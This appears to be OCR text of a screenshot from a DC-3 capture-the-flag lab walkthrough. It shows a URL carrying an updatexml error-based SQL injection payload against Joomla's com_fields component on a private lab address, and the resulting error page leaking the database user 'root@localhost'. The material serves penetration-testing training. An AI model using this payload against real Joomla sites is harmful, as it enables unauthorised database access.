 不安全 192.168.72.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
DC-3
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'